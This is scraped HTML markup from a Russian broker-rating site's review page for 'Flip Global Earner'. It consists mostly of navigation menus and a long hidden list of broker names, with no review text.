                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                На Flip Global Earner отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/?post_type=broker&#038;p=3105" class="review-prev-btn">
                            О компании На Flip Global Earner                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
